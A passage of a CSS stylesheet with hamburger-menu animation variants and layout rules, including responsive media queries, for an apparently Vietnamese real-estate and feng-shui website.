	transform: translate3d(-80px, -80px, 0) rotate(45deg);
	transition: right 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1); }

/*
   * Minus
   */
.hamburger--minus .hamburger-inner::before, .hamburger--minus .hamburger-inner::after {
	transition: bottom 0.08s 0s ease-out, top 0.08s 0s ease-out, opacity 0s linear; }

.hamburger--minus.is-active .hamburger-inner::before, .hamburger--minus.is-active .hamburger-inner::after {
	opacity: 0;
	transition: bottom 0.08s ease-out, top 0.08s ease-out, opacity 0s 0.08s linear; }

.hamburger--minus.is-active .hamburger-inner::before {
	top: 0; }

.hamburger--minus.is-active .hamburger-inner::after {
	bottom: 0; }

/*
   * Slider
   */
.hamburger--slider .hamburger-inner {
	top: 2px; }
.hamburger--slider .hamburger-inner::before {
	top: 10px;
	transition-property: transform, opacity;
	transition-timing-function: ease;
	transition-duration: 0.15s; }
.hamburger--slider .hamburger-inner::after {
	top: 20px; }

.hamburger--slider.is-active .hamburger-inner {
	transform: translate3d(0, 10px, 0) rotate(45deg); }
.hamburger--slider.is-active .hamburger-inner::before {
	transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);
	opacity: 0; }
.hamburger--slider.is-active .hamburger-inner::after {
	transform: translate3d(0, -20px, 0) rotate(-90deg); }

/*
   * Slider Reverse
   */
.hamburger--slider-r .hamburger-inner {
	top: 2px; }
.hamburger--slider-r .hamburger-inner::before {
	top: 10px;
	transition-property: transform, opacity;
	transition-timing-function: ease;
	transition-duration: 0.15s; }
.hamburger--slider-r .hamburger-inner::after {
	top: 20px; }

.hamburger--slider-r.is-active .hamburger-inner {
	transform: translate3d(0, 10px, 0) rotate(-45deg); }
.hamburger--slider-r.is-active .hamburger-inner::before {
	transform: rotate(45deg) translate3d(5.71429px, -6px, 0);
	opacity: 0; }
.hamburger--slider-r.is-active .hamburger-inner::after {
	transform: translate3d(0, -20px, 0) rotate(90deg); }

/*
   * Spin
   */
.hamburger--spin .hamburger-inner {
	transition-duration: 0.22s;
	transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
.hamburger--spin .hamburger-inner::before {
	transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in; }
.hamburger--spin .hamburger-inner::after {
	transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--spin.is-active .hamburger-inner {
	transform: rotate(225deg);
	transition-delay: 0.12s;
	transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
.hamburger--spin.is-active .hamburger-inner::before {
	top: 0;
	opacity: 0;
	transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out; }
.hamburger--spin.is-active .hamburger-inner::after {
	bottom: 0;
	transform: rotate(-90deg);
	transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Spin Reverse
   */
.hamburger--spin-r .hamburger-inner {
	transition-duration: 0.22s;
	transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
.hamburger--spin-r .hamburger-inner::before {
	transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in; }
.hamburger--spin-r .hamburger-inner::after {
	transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--spin-r.is-active .hamburger-inner {
	transform: rotate(-225deg);
	transition-delay: 0.12s;
	transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
.hamburger--spin-r.is-active .hamburger-inner::before {
	top: 0;
	opacity: 0;
	transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out; }
.hamburger--spin-r.is-active .hamburger-inner::after {
	bottom: 0;
	transform: rotate(90deg);
	transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Spring
   */
.hamburger--spring .hamburger-inner {
	top: 2px;
	transition: background-color 0s 0.13s linear; }
.hamburger--spring .hamburger-inner::before {
	top: 10px;
	transition: top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19); }
.hamburger--spring .hamburger-inner::after {
	top: 20px;
	transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--spring.is-active .hamburger-inner {
	transition-delay: 0.22s;
	background-color: transparent; }
.hamburger--spring.is-active .hamburger-inner::before {
	top: 0;
	transition: top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
	transform: translate3d(0, 10px, 0) rotate(45deg); }
.hamburger--spring.is-active .hamburger-inner::after {
	top: 0;
	transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
	transform: translate3d(0, 10px, 0) rotate(-45deg); }

/*
   * Spring Reverse
   */
.hamburger--spring-r .hamburger-inner {
	top: auto;
	bottom: 0;
	transition-duration: 0.13s;
	transition-delay: 0s;
	transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
.hamburger--spring-r .hamburger-inner::after {
	top: -20px;
	transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0s linear; }
.hamburger--spring-r .hamburger-inner::before {
	transition: top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--spring-r.is-active .hamburger-inner {
	transform: translate3d(0, -10px, 0) rotate(-45deg);
	transition-delay: 0.22s;
	transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
.hamburger--spring-r.is-active .hamburger-inner::after {
	top: 0;
	opacity: 0;
	transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0s 0.22s linear; }
.hamburger--spring-r.is-active .hamburger-inner::before {
	top: 0;
	transform: rotate(90deg);
	transition: top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Stand
   */
.hamburger--stand .hamburger-inner {
	transition: transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.075s linear; }
.hamburger--stand .hamburger-inner::before {
	transition: top 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19); }
.hamburger--stand .hamburger-inner::after {
	transition: bottom 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--stand.is-active .hamburger-inner {
	transform: rotate(90deg);
	background-color: transparent;
	transition: transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.15s linear; }
.hamburger--stand.is-active .hamburger-inner::before {
	top: 0;
	transform: rotate(-45deg);
	transition: top 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1); }
.hamburger--stand.is-active .hamburger-inner::after {
	bottom: 0;
	transform: rotate(45deg);
	transition: bottom 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Stand Reverse
   */
.hamburger--stand-r .hamburger-inner {
	transition: transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.075s linear; }
.hamburger--stand-r .hamburger-inner::before {
	transition: top 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19); }
.hamburger--stand-r .hamburger-inner::after {
	transition: bottom 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--stand-r.is-active .hamburger-inner {
	transform: rotate(-90deg);
	background-color: transparent;
	transition: transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.15s linear; }
.hamburger--stand-r.is-active .hamburger-inner::before {
	top: 0;
	transform: rotate(-45deg);
	transition: top 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1); }
.hamburger--stand-r.is-active .hamburger-inner::after {
	bottom: 0;
	transform: rotate(45deg);
	transition: bottom 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Squeeze
   */
.hamburger--squeeze .hamburger-inner {
	transition-duration: 0.075s;
	transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
.hamburger--squeeze .hamburger-inner::before {
	transition: top 0.075s 0.12s ease, opacity 0.075s ease; }
.hamburger--squeeze .hamburger-inner::after {
	transition: bottom 0.075s 0.12s ease, transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--squeeze.is-active .hamburger-inner {
	transform: rotate(45deg);
	transition-delay: 0.12s;
	transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
.hamburger--squeeze.is-active .hamburger-inner::before {
	top: 0;
	opacity: 0;
	transition: top 0.075s ease, opacity 0.075s 0.12s ease; }
.hamburger--squeeze.is-active .hamburger-inner::after {
	bottom: 0;
	transform: rotate(-90deg);
	transition: bottom 0.075s ease, transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Vortex
   */
.hamburger--vortex .hamburger-inner {
	transition-duration: 0.2s;
	transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }
.hamburger--vortex .hamburger-inner::before, .hamburger--vortex .hamburger-inner::after {
	transition-duration: 0s;
	transition-delay: 0.1s;
	transition-timing-function: linear; }
.hamburger--vortex .hamburger-inner::before {
	transition-property: top, opacity; }
.hamburger--vortex .hamburger-inner::after {
	transition-property: bottom, transform; }

.hamburger--vortex.is-active .hamburger-inner {
	transform: rotate(765deg);
	transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }
.hamburger--vortex.is-active .hamburger-inner::before, .hamburger--vortex.is-active .hamburger-inner::after {
	transition-delay: 0s; }
.hamburger--vortex.is-active .hamburger-inner::before {
	top: 0;
	opacity: 0; }
.hamburger--vortex.is-active .hamburger-inner::after {
	bottom: 0;
	transform: rotate(90deg); }

/*
   * Vortex Reverse
   */
.hamburger--vortex-r .hamburger-inner {
	transition-duration: 0.2s;
	transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }
.hamburger--vortex-r .hamburger-inner::before, .hamburger--vortex-r .hamburger-inner::after {
	transition-duration: 0s;
	transition-delay: 0.1s;
	transition-timing-function: linear; }
.hamburger--vortex-r .hamburger-inner::before {
	transition-property: top, opacity; }
.hamburger--vortex-r .hamburger-inner::after {
	transition-property: bottom, transform; }

.hamburger--vortex-r.is-active .hamburger-inner {
	transform: rotate(-765deg);
	transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }
.hamburger--vortex-r.is-active .hamburger-inner::before, .hamburger--vortex-r.is-active .hamburger-inner::after {
	transition-delay: 0s; }
.hamburger--vortex-r.is-active .hamburger-inner::before {
	top: 0;
	opacity: 0; }
.hamburger--vortex-r.is-active .hamburger-inner::after {
	bottom: 0;
	transform: rotate(-90deg); }


/***** style Viet **/

.check-year-vi {
	background-color: #fff;
	padding: 20px;
	border: 3px dashed #247BCB;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	margin: 10px 0;
}
.check-year-vi .col-1{
	width: 70%;
	float: left;
}
.check-year-vi .col-2{
	width: 30%;
	float: right;
}
.check-year-vi .group-form-vi {
	padding-bottom: 10px;
	width: 100%
}

.check-year-vi .group-form-vi label {
	width: 50%;
	display: block;
	float: left
}

.check-year-vi .group-form-vi select {
	width: 75px;
	border: 1px solid #c8c8c8;
	padding: 3px 10px
}

.check-year-vi .group-form-vi input[type=radio] {
	margin-right: 10px
}

.check-year-vi .group-form-vi span {
	padding-right: 10px;
	font-weight: 600
}

.check-year-vi .group-form-vi button {
	background-color: #247bcb;
	padding: 8px 15px 6px;
	text-transform: uppercase;
	color: #fff;
	text-align: center
}

.check-year-vi .group-form-vi:last-child {
	text-align: left;
}

#result-check-year .title-info-customer {
	text-transform: uppercase;
	font-weight: 600;
	padding: 5px 0;
	border-bottom: 1px solid #dcdcdc;
	margin-bottom: 10px
}

#result-check-year .content-info-customer {
	margin-bottom: 10px
}

#result-check-year .content-info-customer .item label {
	font-weight: 600;
	padding-right: 10px
}

#result-check-year .content-info-customer .item span {
	padding-right: 10px
}

#result-check-year .content-info-customer .item i {
	color: #C60000;
	font-weight: 600
}

#result-check-year .compass {
	width: 50%;
	float: left;
	display: block
}

#result-check-year .area {
	width: 50%;
	display: block;
	float: right
}

#result-check-year table thead tr td {
	text-align: center;
	font-weight: 600;
	color: #d40000
}

#result-check-year table td {
	border: 1px solid #dcdcdc;
	padding: 10px
}

#result-check-year table td:first-child {
	font-weight: 600
}

#result-check-year .compass-good ul li {
	list-style: none
}

#result-check-year .quetrachgiachu {
	font-weight: 600;
	font-size: 16px;
	color: #C60000
}

.style-own2 .box-info-realty {
	background: 0 0;
	padding: 0;
	position: relative;
	width: 70%;
	float: left
}

.box-info-realty-right {
	width: 30%;
	float: right;
	background-color: #fdf8e4;
	display: table;
}

.content-satellite-realty {
	background: url(/images/bg-map.jpg) center no-repeat;
	height: 109px;
	width: 100%;
	background-size: 256px
}

.content-satellite-realty a {
	width: 100%;
	height: 109px;
	display: block
}

.vi-year-click {
	background: url(/images/bg_xemphongthuy.jpg) center no-repeat;
	height: 109px;
	width: 100%;
	background-size: 256px
}

.vi-year-click:hover {
	cursor: pointer
}

.loading-year {
	width: 100%;
	text-align: center;
	display: none
}
.search_home{
	background: #fff;
}
.nh_filter{
	/*background-color: #a14633;*/
}
.nh_filter .ft-c{
	/*border: 1px solid #a05d4ed1;*/
}
.tool-intro-home h1{
	padding-top: 30px;
	margin-bottom: 15px;
	font-family: diab;
}
.vedau{
	padding-top: 15px;
	color: #006600;
	font-size: 30px;
	font-family: diab;
	letter-spacing: 1.2px;
	text-transform: uppercase;
}
.vesau{
	padding-top: 15px;
	color: #006600;
	font-size: 30px;
	font-family: diab;
	letter-spacing: 1.2px;
}
.tool-intro-home .mobile{
	color: #fff;
}
.nh_filter.filter .ft-item{
	background: none;
}
.none-background{
	border-radius: 11px;
	border: 1px solid #669933;
	padding: 15px 10px;
}
.none-background::-webkit-input-placeholder { /* WebKit, Blink, Edge */
	color: #fff;
}
.box-wpsear .ft-item{
	padding: 0 !important;
}
.header {
	z-index: 999;
}
/****************loop*******************/
.nh_filter .ft-c5{background-color: transparent;border-color:#c5d148 !important;max-width: 15px;}
.nh_filter .btn-ft{font-size: 14px; width: 100%; font-weight: bold;letter-spacing: 1.2px;color:#fff;background: #669933;border-radius: 11px;}
.nh_filter .btn-ft:hover{background: #6daf2a;}

.none-background{background: none;color: #fff;display: inline-block;width: 100%;font-size: 14px;}.show-error1{color: #719b45;font-size: 12px;position: absolute;width: 100%;left: 0px;display: inline-block;padding: 0px 5px;background: #fff635;top: 49px;border-radius:5px;}.show-error1:after{content:"";position: absolute;left: 10%;top: -10px;border: 5px solid transparent;border-bottom: 5px solid #fff635;}
.tool-intro-home{text-align: center}
.tool-intro-home p{color: #fff635;font-size: 22px;margin-top: 10px;margin-bottom:10px;font-weight: 600;}
.show_rs_search{font-size: 17px; color: #fff635; padding: 20px 0px; display: none;}
.show_rs_search a.nhn{ font-weight: bold;color: #f23b3b }
.is_checked input{width: auto;display: inline-block;margin-right: 3px;border: 1px solid #006600; clear: none;cursor: pointer;display: inline-block;line-height: 0; height: 14px;width: 14px;min-width: 14px;margin: -4px 4px 0 0;outline: 0;padding: 0 !important;
	text-align: center;vertical-align: middle; -webkit-appearance: none;-webkit-box-sizing: border-box; box-sizing: border-box;color: #f7bc18;border-radius: 0px;background: #669933;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;} .is_checked .ft-item{text-align: left;} .is_checked label{font-size:14px;color: #fff;cursor: pointer}
.is_checked input:checked:before {content: '\f00c'; margin: 0;color: #fff;height: 14px;width: 11px; line-height: 11px;}
.is_checked input:checked:before {float: left;display: inline-block; vertical-align: middle; width: 11px;font: normal 11px/1 'FontAwesome';-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;color: #fff;}
/* .mobie_check{display: none;} */
.filter .ft-c5{position: relative;} .filter .ft-c5:hover{background: #669933 }
.nh_filter .ft-c5:hover{background: none;}.nh_filter .fc-c5:hover .btn-ft{color:#f23b3b !important;}
/* .filter .ft-c5:before{content: "";top: 0;bottom: 0;width: 0px;display: inline-block;background: rgba(0,0,0,0.3);transition: all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;z-index:3;position: absolute;left:0;}
.filter .ft-c5:hover.ft-c5:before{width: 100%;} */
.btn-send{transition: all 0.3s ease-in-out;webkit-transition:all 0.3s ease-in-out;}
.btn-send:hover{
	/*background: #e07a16  !important;*/
	background: #006600 !important;
}
.search_article{margin-top: 20px;background: #88b14b url(../uploads/page/consign.jpg) bottom center no-repeat;}
.search_article .none-background {background: none;color: #fff;display: inline-block;width: 100%;height: 40px;font-size: 15px;padding-left: 15px;border-radius: 15px;background-color: rgba(255, 255, 255, 0.3);margin-bottom: 5px;}
.search_article .width-100{width: 100% !important;display: inline-block !important;}
.search_article .wid-100{background: transparent;width: 100% !important;margin-top: 5px !important;}
.search_article .wid-100 input{background:#457B17;text-transform: uppercase;border-radius: 15px;padding: 9px 30px;}
.search_article .show-error1{width: 100%;position: relative ;top: -3px;background:none;text-align: left;color:#fff635;top: 0;left:10px;}
.search_article .show_rs_search{padding: 0px 10px !important;line-height: 24px;font-size: 15px !important;}
.search_article .show-error1:after{display: none;}
.search_article .is_checked input{border-radius: 0px;}
/*.search_article .wid-100 input:hover{background: #f23b3b;color: #ece428}*/
.search_article .nh-row-filter{font-size: 15px;}
.search_article .nh_filter{background:none !important;}
.search_article .tab-100{width: 100% !important;}
.search_article .nh_filter .btn-ft{color: #fff;  }
.search_article .mobie_check{text-align: center;width: 100%;}.mobie_check label{font-size: 14px ;}
.search_article .is_checked input{border-radius:2px;width: 16px !important;height: 16px !important;line-height: 16px !important;background: rgba(255,255,255,1) !important;  }
.search_article .is_checked input:checked:before{color:#f7bc18 !important;width: 16px !important;font: normal 14px/1 'FontAwesome' !important; }
.search_article .mobie_check span{display: inline-block;width: 100%;padding-bottom: 0px;color: #fff;font-size: 16px;}
.mobie_check{display: inline-block !important;}
.search_article .nh_filter .ft-c5:hover{background: none !important;}
.search_article .nh_filter .ft-c{height: auto ; border:0px;width: 50%;display: inline-block;float: left;}
.search_article .is_checked{height: auto !important;padding:5px 0px;}
.search_article .nh_filter .ft-c5{max-width: 100%;}


@media (min-width: 1921px) {
	.leftlogo {
		width: 14%;
	}
}
/****************endloop*******************/
@media (max-width: 1920px) {
	.af-hx-left{
		top:86px !important;
	}.header {
		 margin-top: 62px;
	 }
	.slogan-sp{
		/* padding-right: 85px; */
	}
	.nh-sale:after{
		/* left: 28%;
		right: 28%; */
	}
	.navigation > ul > li {
		padding-top: 16px;
		padding-bottom: 10px;
	}.comment0 h3 {
		 margin-top: 60px;
	 }.welcome .slogan-sp {
		  padding-top: 10px;
		  margin-bottom: 20px;
	  }.text_kh {
		   /*padding-top: 201px;*/
	   }.img_kh {
			/*padding-top: 160px;
            margin-bottom: 90px;*/
		}.copyright p:first-child {
			 /*padding-top: 250px;*/
		 }.footer .ft-right {
			  /*margin-top: 250px;*/
		  }.img_nen {
			   bottom: -50px;
		   }.box_comm {
				width: 30%;
				margin-top: 5px;
			}.viewstreet{
				 left: 28%;
			 }.padedit{
				  padding-right: 7% !important;
			  }.clickacti_form{
				   right: 20% !important;
			   }
}
@media (max-width: 1800px){
	.box_comm {
		width: 30%;
		margin-top: 5px;
	}.comment0 h3 {
		 margin-top: 50px;
	 }.clickacti_form{
		  right: 19% !important;
	  }.header {
		   margin-top:61px;
	   }.imgcay_ab1 {
			display: block;
			width: 22%;
		}
}
@media (max-width: 1700px){
	.box_comm {
		width: 30%;
		margin-top: 5px;
	}
	.af-hx-left{
		top:86px !important;
	}.clickacti_form{
		 right: 17% !important;
	 }.header {
		  margin-top: 60px;
	  }
}
@media (max-width: 1600px) {
	.navigation > ul > li {
		padding-top: 11px;
		padding-bottom:0px;
	}.comment0 h3 {
		 margin-top: 30px;
	 }.box_comm {
		  width: 30%;
		  margin-top: 5px;
	  }.viewstreet{
		   left: 26%;
	   }.padedit{
			padding-right: 8% !important;
		}.clickacti_form{
			 right: 13% !important;
		 }.header {
			  margin-top: 54px;
		  }.imgcay_ab1 {
			   display: block;
			   width: 22%;
		   }
}
@media (max-width: 1500px){
	.box_comm {
		width: 30%;
		margin-top: 0px;
	}.box_comm {
		 width: 30%;
		 margin-top: 0px;
	 }
	.af-hx-left{
		top:74px !important;
	}.header {
		 margin-top: 52px;
	 }
}
@media (max-width: 1440px) {
	.navigation > ul > li {
		padding-top: 10px;
		padding-bottom: 0px;
	}.img_nen {
		 bottom: 0px;
	 }.footer .ft-right {
		  /*margin-top: 200px;*/
	  }.copyright p:first-child {
		   /*padding-top: 190px;*/
	   }.comment0 h3 {
			margin-top: 20px;
		}.box_comm {
			 width: 35%;
			 margin-top: 0;
		 }.welcome .slogan-sp {
			  padding-top: 5px;
			  margin-bottom: 0px;
		  }.viewstreet {
			   left: 23%;
		   }
	.af-hx-left{
		top:65px !important;
	}.clickacti_form{
		 right: 10% !important;
	 }.header {
		  margin-top:50px;
	  }.imgcay_ab1 {
		   display: block;
		   width: 21%;
	   }
}
@media (max-width: 1366px) {
	.af-hx-left{
		top:63px !important;
	}
	.navigation > ul > li {
		padding-top: 7px;
		padding-bottom: 7px;
	}.comment0 h3 {
		 margin-top: 15px;
	 }.welcome .slogan-sp {
		  padding-top: 0px;
		  margin-bottom: 0px;
	  }.img_kh {
		   /* padding-top: 15px;
            margin-bottom: 35px;*/
	   }.text_kh {
			padding-top: 30px;
		}.footer .ft-right {
			 /*margin-top: 150px;*/
		 }.copyright p:first-child {
			  /*padding-top: 160px;*/
		  }.img_nen {
			   bottom: -25px;
		   }.box_comm {
				width: 50%;
				margin-top: 0px;
			}.viewstreet {
				 left: 21%;
			 }.padedit{
				  padding-right: 9% !important;
			  }.clickacti_form{
				   right: 7% !important;
			   }.header {
					margin-top: 50px;
				}
}
@media (max-width: 1280px) {
	.header {
		margin-top: 47px;
	}.tintuclq .owl-prev {
		 left: -40px;
	 }.tintuclq .owl-next {
		  right: -25px;
	  }.navigation > ul > li {
		   padding-top: 7px;
		   padding-bottom: 0;
	   }
}
@media (max-width: 1200px) {
	.box-info-realty-right, .style-own2 .box-info-realty {
		width: 100%;
		float: none
	}
	.content-satellite-realty {
		width: 50%;
		float: left
	}
	.vi-year-click {
		width: 50%;
		float: right
	}.header {
		 margin-top: 43px;
	 }
}

@media (max-width: 1024px){
	.check-year-vi .col-1 {
		width: 100%;
		float: none;
	}
	.check-year-vi .col-2 {
		width: 100%;
		float: none;

	}.tongnew_proj {
		 padding-left:100px;
		 /* width: 80%; */
	 }.clickacti_form {
		  right: 1% !important;
	  }
	.check-year-vi .col-2 .group-form-vi:last-child {
		text-align: center;
	}
	.content-satellite-realty,.vi-year-click {
		background-size: 100%;
	}.comment0 h3 {
		 margin-top: 10px;
		 font-size: 30px;
		 line-height: 35px;
	 }.welcome .slogan-sp{
		  font-size: 20px;
		  line-height: 25px;
	  }.row-2.real-estate{
		   padding: 0 20px;
	   }.row-3.real-estate{
			padding: 0 20px;
		}.row-4.real-estate{
			 padding: 0 20px;
		 }.row-5.real-estate{
			  padding: 0 20px;
		  }.row-6.real-estate{
			   padding: 0 20px;
		   }.row-7.real-estate{
				padding: 0 20px;
			}.img_nen {
				 bottom: 16px;
			 }.footer .ft-right {
				  /*margin-top: 120px;*/
			  }.copyright p:first-child {
				   /*padding-top: 126px;*/
			   }.vip2 {
					padding: 20px 20px;
				}.padau {
					 font-size: 26px;
					 line-height: 33px;
				 }.ngaybaygio {
					  font-size: 14px;
				  }.consign .frm .form-item input, .consign .frm .form-item select, .consign .frm .form-item textarea {
					   padding: 5px 20px;
				   }.vip2 h2, .log-desktop, .vedau, .real-estate .title .active, .h3_title {
						font-size: 30px;
						line-height: 36px;;
					}.copyright p:first-child {
						 /*font-size: 23px;*/
					 }.form-add-new-fast {
						  padding: 0 15px;
					  }.xemthemnew {

					   }.viewstreet {
							left: 11%;
						}.widthhmuoi2 {
							 width: 9% !important;
						 }.widthmsau1 {
							  width: 19.5% !important;
						  }.mginam {
							   margin-left: -10px !important;
							   margin-right: -10px !important;
						   }.widthhmuoi3 {
								width: 18% !important;
							}.widthhmuoi4 {
								 width: 11% !important;
							 }.padedit{
								  padding-right: 9% !important;
							  }.dgiatochanh .p_mot {
								   font-size: 25px;
								   line-height: 32px;
							   }.dgiatochanh .p_hai {
									font-size: 25px;
									line-height: 30px;
								}.tvmv_ckbr {
									 font-size: 35px;
									 line-height: 45px;
								 }.header {
									  margin-top: 39px;
								  }.namemenu_product a {
									   font-size: 15px;
									   line-height: 25px;
								   }.trar_probdsgv, .trar_probdsk{
										padding-left: 15px;
										padding-right: 15px;
									}.tintuclq .owl-prev {
										 left: 0;
									 }.tintuclq .owl-next {
										  right: 10px;
									  }.box_comm {
										   width: 60%;
									   }.hiddendiv {
											margin-top: 14px;
										}.imgbannergt_editlt {
											 height: 50%;
										 }.videoright_editlt {
											  height: 40%;
										  }.imgbannergt_editlt img{
											   height: 266px;
										   }.imgvideodm img {
												height: 213px;
											}.navigation > ul > li {
												 padding-top: 3px;
											 }.comment .box-bottom .box{
												  margin: 5px;
											  }.imgvideodm .video-foreground {
												   padding-top: 46px !important;
											   }
}
@media screen and (max-width: 991px) {
	.imgbannergt_editlt img{
		height: 264px;
	}
}
@media screen and (max-width: 880px) {
	.vedau, .vesau{
		color: #fff !important;
	}
	.copyright p {
		font-size: 17px;
		line-height: 23px;
	}.footer .ft-right {
		 /*margin-top: 80px;*/
	 }.img_nen {
		  bottom: 0px;
	  }.copyright p:first-child {
		   /*padding-top: 90px;*/
	   }.item-n.lg{
			width: 50%;
		}.vip2 h2, .log-desktop, .vedau, .real-estate .title .active, .h3_title {
			 font-size: 25px;
			 line-height: 30px;
		 }.fm-tool .tool-intro, .fm-tool .tool-body{
			  float: left;
			  width:100%;
		  }.nh_filter .ft-c{
			   width:32.6%;
		   }.widthhmuoi2 {
				width: 25% !important;
			}.widthmsau1 {
				 width: 25% !important;
			 }.widthhmuoi3 {
				  width: 25% !important;
			  }.widthhmuoi {
				   width: 25% !important;
			   }.cleradiv{
					display: block !important;
				}.padedit {
					 padding-right: 7% !important;
				 }.padau {
					  margin-bottom: -7.1%;
				  }.tool-intro-home h1 {
					   padding-top: 5px;
					   margin-bottom: 0px;
				   }.nh_filter .ft-c {
						height: 41px;
					}.tool-intro-home h1 {
						 font-size: 22px !important;
						 line-height: 27px !important;
					 }.consign .frm .form-item {
						  margin-bottom: 3.3px;
					  }.ngaybaygio {
						   margin-bottom: 51px;
					   }.consign .frm .form-item.item-line .cl-2 {
							background: #8fae8f !important;
						}.ngaybaygio {
							 font-size: 13px;
						 }.bamgoitvanright p a{
							  font-size: 16px;
						  }
}
@media screen and (max-width: 850px) {
	.padau {
		margin-bottom: -7.5%;
	}
}
@media screen and (max-width: 825px) {
	.ngaybaygio {
		margin-bottom: 50px;
	}.ngaybaygio {
		 font-size: 12px;
	 }
}
@media screen and (max-width: 812px) {
	.ngaybaygio {
		margin-bottom: 51px;
	}.itemimg_user {
		 width: 25% !important;
	 }.tagcmenthaingang li a {
		  font-size: 14px !important;
	  }.imgvideodm .video-foreground {
		   padding-top: 81px !important;
	   }
}
@media screen and (max-width: 812px) {
	.padau {
		margin-bottom: -8%;
	}.tool-intro-home h1 {
		 padding-top: 5px;
		 margin-bottom: 0px;
	 }.nh_filter .ft-c {
		  height: 41px;
	  }.tool-intro-home h1 {
		   font-size: 22px !important;
		   line-height: 27px !important;
	   }.consign .frm .form-item {
			margin-bottom: 3.3px;
		}.isert_img {
			 width: 60% !important;
		 }
}
@media screen and (max-width: 800px) {
	.hienmobile_sau1 {
		margin-bottom: 52px !important;
	}.ngaybaygio {
		 font-size: 14px;
		 margin-bottom: 25px
	 }
}
@media (max-width: 768px) {
	#result-check-year .compass, .content-satellite-realty, .vi-year-click {
		width: 50%;
		float: left
	}.filter .ft-c {
		 width: 24.4%;
	 }.fm-tool .tool-intro {
		  width: 100%;
	  }
	.filter .ft-c.is_checked{
		width: 49%;
	}
	#result-check-year .area {
		width: 100%
	}.t-crop-2lines {
		 max-height: 60px;
	 }.tongnew_proj {
		  padding-left: 0px;
		  width: 85%;
	  }.xemthemnew {

	   }.titin_imger{
			font-size: 15px !important;
			line-height: 24px !important;
		}
	.news-project .desktop{
		display: none;
	}
	.check-year-vi .group-form-vi label {
		width: 100%;
		display: block;
		float: none
	}
	.group-form-vi {
		text-align: center;
	}
	.check-year-vi .group-form-vi:last-child {
		text-align: center;
	}.show-load h3{
		 padding: 0px 10px;
		 font-size: 17px;
	 }.viewstreet {
		  left: 5%;
		  max-width: 700px;
	  }.strview iframe {
